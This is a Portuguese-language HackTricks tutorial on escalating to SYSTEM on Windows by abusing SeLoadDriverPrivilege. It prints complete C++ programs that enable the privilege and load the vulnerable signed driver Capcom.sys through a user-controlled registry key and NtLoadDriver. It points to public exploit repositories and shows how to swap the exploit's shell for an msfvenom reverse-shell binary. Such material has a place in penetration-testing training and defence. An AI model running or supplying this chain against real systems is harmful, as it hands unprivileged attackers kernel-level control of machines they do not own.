11 KiB
Abuso do SeLoadDriverPrivilege
Um privilégio muito perigoso para atribuir a qualquer usuário - ele permite que o usuário carregue drivers de kernel e execute código com privilégios de kernel, também conhecido como NT\System. Veja como o usuário offense\spotless tem esse privilégio:


Whoami /priv mostra que o privilégio está desativado por padrão:
No entanto, o código abaixo permite habilitar esse privilégio com bastante facilidade:
{% code title="privileges.cpp" %}
#include "stdafx.h"
#include <windows.h>
#include <stdio.h>
int main()
{
TOKEN_PRIVILEGES tp;
LUID luid;
bool bEnablePrivilege(true);
HANDLE hToken(NULL);
OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, &hToken);
if (!LookupPrivilegeValue(
NULL, // lookup privilege on local system
L"SeLoadDriverPrivilege", // privilege to lookup
&luid)) // receives LUID of privilege
{
printf("LookupPrivilegeValue error: %un", GetLastError());
return FALSE;
}
tp.PrivilegeCount = 1;
tp.Privileges[0].Luid = luid;
if (bEnablePrivilege) {
tp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
}
// Enable the privilege or disable all privileges.
if (!AdjustTokenPrivileges(
hToken,
FALSE,
&tp,
sizeof(TOKEN_PRIVILEGES),
(PTOKEN_PRIVILEGES)NULL,
(PDWORD)NULL))
{
printf("AdjustTokenPrivileges error: %x", GetLastError());
return FALSE;
}
system("cmd");
return 0;
}
{% endcode %}
Compilamos o código acima, executamos e o privilégio SeLoadDriverPrivilege agora está habilitado:
Exploração da vulnerabilidade do driver Capcom.sys
Para provar ainda mais que o SeLoadDriverPrivilege é perigoso, vamos explorá-lo para elevar privilégios.
Você pode carregar um novo driver usando o NTLoadDriver:
NTSTATUS NTLoadDriver(
_In_ PUNICODE_STRING DriverServiceName
);
Por padrão, o nome do serviço do driver deve estar em \Registry\Machine\System\CurrentControlSet\Services\.
Mas, de acordo com a documentação, você também pode usar caminhos em HKEY_CURRENT_USER, então você pode modificar um registro lá para carregar drivers arbitrários no sistema. Os parâmetros relevantes que devem ser definidos no novo registro são:
- ImagePath: valor do tipo REG_EXPAND_SZ que especifica o caminho do driver. Nesse contexto, o caminho deve ser um diretório com permissões de modificação pelo usuário não privilegiado.
- Type: valor do tipo REG_WORD no qual o tipo de serviço é indicado. Para nosso propósito, o valor deve ser definido como SERVICE_KERNEL_DRIVER (0x00000001).
Portanto, você pode criar um novo registro em \Registry\User\<User-SID>\System\CurrentControlSet\MyService indicando em ImagePath o caminho para o driver e em Type o valor 1 e usar esses valores na exploração (você pode obter o SID do usuário usando: Get-ADUser -Identity 'USERNAME' | select SID ou (New-Object System.Security.Principal.NTAccount("USERNAME")).Translate([System.Security.Principal.SecurityIdentifier]).value.
PCWSTR pPathSource = L"C:\\experiments\\privileges\\Capcom.sys";
PCWSTR pPathSourceReg = L"\\Registry\\User\\<User-SID>\\System\\CurrentControlSet\\MyService";
O primeiro declara uma variável de string indicando onde o driver vulnerável Capcom.sys está localizado no sistema da vítima e o segundo é uma variável de string indicando um nome de serviço que será usado (pode ser qualquer serviço).
Observe que o driver deve ser assinado pelo Windows para que você não possa carregar drivers arbitrários. No entanto, Capcom.sys pode ser explorado para executar código arbitrário e é assinado pelo Windows, portanto, o objetivo é carregar este driver e explorá-lo.
Carregue o driver:
#include "stdafx.h"
#include <windows.h>
#include <stdio.h>
#include <ntsecapi.h>
#include <stdlib.h>
#include <locale.h>
#include <iostream>
#include "stdafx.h"
NTSTATUS(NTAPI *NtLoadDriver)(IN PUNICODE_STRING DriverServiceName);
VOID(NTAPI *RtlInitUnicodeString)(PUNICODE_STRING DestinationString, PCWSTR SourceString);
NTSTATUS(NTAPI *NtUnloadDriver)(IN PUNICODE_STRING DriverServiceName);
int main()
{
TOKEN_PRIVILEGES tp;
LUID luid;
bool bEnablePrivilege(true);
HANDLE hToken(NULL);
OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, &hToken);
if (!LookupPrivilegeValue(
NULL, // lookup privilege on local system
L"SeLoadDriverPrivilege", // privilege to lookup
&luid)) // receives LUID of privilege
{
printf("LookupPrivilegeValue error: %un", GetLastError());
return FALSE;
}
tp.PrivilegeCount = 1;
tp.Privileges[0].Luid = luid;
if (bEnablePrivilege) {
tp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
}
// Enable the privilege or disable all privileges.
if (!AdjustTokenPrivileges(
hToken,
FALSE,
&tp,
sizeof(TOKEN_PRIVILEGES),
(PTOKEN_PRIVILEGES)NULL,
(PDWORD)NULL))
{
printf("AdjustTokenPrivileges error: %x", GetLastError());
return FALSE;
}
//system("cmd");
// below code for loading drivers is taken from https://github.com/killswitch-GUI/HotLoad-Driver/blob/master/NtLoadDriver/RDI/dll/NtLoadDriver.h
std::cout << "[+] Set Registry Keys" << std::endl;
NTSTATUS st1;
UNICODE_STRING pPath;
UNICODE_STRING pPathReg;
PCWSTR pPathSource = L"C:\\experiments\\privileges\\Capcom.sys";
PCWSTR pPathSourceReg = L"\\Registry\\User\\<User-SID>\\System\\CurrentControlSet\\MyService";
const char NTDLL[] = { 0x6e, 0x74, 0x64, 0x6c, 0x6c, 0x2e, 0x64, 0x6c, 0x6c, 0x00 };
HMODULE hObsolete = GetModuleHandleA(NTDLL);
*(FARPROC *)&RtlInitUnicodeString = GetProcAddress(hObsolete, "RtlInitUnicodeString");
*(FARPROC *)&NtLoadDriver = GetProcAddress(hObsolete, "NtLoadDriver");
*(FARPROC *)&NtUnloadDriver = GetProcAddress(hObsolete, "NtUnloadDriver");
RtlInitUnicodeString(&pPath, pPathSource);
RtlInitUnicodeString(&pPathReg, pPathSourceReg);
st1 = NtLoadDriver(&pPathReg);
std::cout << "[+] value of st1: " << st1 << "\n";
if (st1 == ERROR_SUCCESS) {
std::cout << "[+] Driver Loaded as Kernel..\n";
std::cout << "[+] Press [ENTER] to unload driver\n";
}
getchar();
st1 = NtUnloadDriver(&pPathReg);
if (st1 == ERROR_SUCCESS) {
std::cout << "[+] Driver unloaded from Kernel..\n";
std::cout << "[+] Press [ENTER] to exit\n";
getchar();
}
return 0;
}

Depois que o código acima é compilado e executado, podemos ver que nosso driver malicioso Capcom.sys é carregado no sistema da vítima:
Download: Capcom.sys - 10KB
Agora é hora de abusar do driver carregado para executar código arbitrário.

Você pode baixar exploits de https://github.com/tandasat/ExploitCapcom e https://github.com/zerosum0x0/puppetstrings e executá-los no sistema para elevar nossos privilégios para NT Authority\System:
Sem GUI
Se não tivermos acesso à GUI do alvo, teremos que modificar o código ExploitCapcom.cpp antes de compilar. Aqui podemos editar a linha 292 e substituir C:\\Windows\\system32\\cmd.exe" por, por exemplo, um binário de shell reverso criado com msfvenom, como: c:\ProgramData\revshell.exe.
Código:
// Launches a command shell process
static bool LaunchShell()
{
TCHAR CommandLine[] = TEXT("C:\\Windows\\system32\\cmd.exe");
PROCESS_INFORMATION ProcessInfo;
STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE,
CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
&ProcessInfo))
{
return false;
}
CloseHandle(ProcessInfo.hThread);
CloseHandle(ProcessInfo.hProcess);
return true;
}
A string CommandLine neste exemplo seria alterada para:
Código: c
TCHAR CommandLine[] = TEXT("C:\\ProgramData\\revshell.exe");
Nós configuraríamos um listener baseado na carga útil msfvenom que geramos e, com sorte, receberíamos uma conexão de shell reverso de volta ao executar ExploitCapcom.exe. Se uma conexão de shell reverso for bloqueada por algum motivo, podemos tentar uma carga útil de shell de bind ou exec/add user.
Automático

Você pode usar https://github.com/TarlogicSecurity/EoPLoadDriver/ para habilitar automaticamente o privilégio, criar a chave do registro em HKEY_CURRENT_USER e executar NTLoadDriver indicando a chave do registro que você deseja criar e o caminho para o driver:
Em seguida, você precisará baixar um exploit Capcom.sys e usá-lo para escalar privilégios.
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Você trabalha em uma empresa de segurança cibernética? Você quer ver sua empresa anunciada no HackTricks? ou quer ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Confira os PLANOS DE ASSINATURA!
- Descubra A Família PEASS, nossa coleção exclusiva de NFTs
- Adquira o swag oficial do PEASS & HackTricks
- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-me no Twitter 🐦@carlospolopm.
- Compartilhe suas técnicas de hacking enviando PRs para o repositório hacktricks e hacktricks-cloud repo.